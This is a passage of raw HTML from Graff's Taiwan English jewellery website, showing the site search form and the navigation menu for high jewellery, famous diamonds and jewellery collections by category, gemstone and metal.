        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/tw-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_TW" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
